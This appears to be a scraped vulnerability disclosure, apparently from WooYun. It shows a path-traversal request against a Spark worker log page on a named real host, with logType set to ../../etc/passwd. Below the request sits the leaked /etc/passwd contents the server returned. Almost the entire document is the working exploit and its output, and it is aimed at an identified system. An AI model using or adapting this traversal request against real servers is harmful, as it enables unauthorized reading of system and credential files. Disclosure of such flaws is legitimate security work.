 kms.ys7.com:8081/logPage/?logType=../../../../../../../../../../etc/passwd&executorId=2&appId=app-20140829153405-0000
Spark
../../../../../../../../../../etc/passwd log page for Some(app-201408291
Back to Master
Previous 0 B
Bytes 0 - 1239 of 1239
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:106:113::/home/ntp:/bin/false
www.wooyun.org